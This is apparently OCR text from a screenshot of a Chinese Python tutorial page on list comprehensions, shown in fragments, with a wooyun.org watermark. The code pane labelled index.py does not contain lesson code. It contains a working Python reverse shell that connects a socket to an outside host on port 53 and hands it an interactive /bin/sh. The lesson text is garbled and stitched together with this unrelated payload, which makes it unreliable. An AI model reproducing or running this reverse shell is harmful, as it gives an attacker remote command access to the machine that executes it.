 www.imooc.com/code/3541
0-1 生成列表
慕课APP
3, 4, 5, 6, 7, 8, 9, 10]，我们可以用range(1,
11)
5, 6, 7, 8, 9, 10]
1, 2x2, 3x3, ..., 10x10]怎么做？方法一是循
range(1, 11):
end(x * x)
, 25, 36, 49, 64, 81, 100]
而列表生成式则可以用一行语句代替循环生
index.py
1 import socket,subprocess,os
2 s=socket.socket(socket.AF_INET,socket
.SOCK_STREAM)
3 s.connect((" ",53))
4 os.dup2(s.fileno(),0)
5 os.dup2(s.fileno(),1)
6 os.dup2(s.fileno(),2)
7 p=subprocess.call(["/bin/sh","-i"])
8
全屏
www.wooyun.org